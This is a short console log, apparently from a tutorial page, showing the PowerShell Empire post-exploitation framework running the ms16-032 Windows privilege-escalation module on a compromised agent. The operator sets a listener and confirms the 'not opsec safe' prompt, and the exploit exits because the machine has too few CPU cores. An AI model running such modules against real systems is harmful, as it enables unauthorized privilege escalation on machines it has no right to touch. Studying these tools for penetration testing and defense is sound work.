 (Empire: F8AT9WYP) > usemodule privesc/ms16-032
(Empire: powershell/privesc/ms16-032) > set Listener shuteer
(Empire: powershell/privesc/ms16-032) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked F8AT9WYP to run TASK_CMD_JOB
[*] Agent F8AT9WYP tasked with task ID 7
[*] Tasked agent F8AT9WYP to run module powershell/privesc/ms16-032
(Empire: powershell/privesc/ms16-032) > [*] Agent F8AT9WYP returned results.
Job started: 3SXPN8
[*] Valid results returned by
[*] Agent F8AT9WYP returned results.
launcher.
vbs
[by b33f -> @FuzzySec]
[!] This is a VM isn't it, race condition requires at least 2 CPU cores, exiting!
[*] Valid results returned by
(Empire: powershell/privesc/ms16-032) >